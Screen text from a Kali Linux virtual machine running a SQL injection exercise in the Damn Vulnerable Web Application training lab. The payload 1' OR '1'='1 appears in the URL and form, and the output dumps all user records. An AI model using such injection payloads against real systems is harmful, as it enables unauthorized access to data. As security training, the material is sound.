 kali-linux-2025.3-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 1:43
Damn Vulnerable Web Ap
Not Secure http://192.168.1.43/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL DERECHA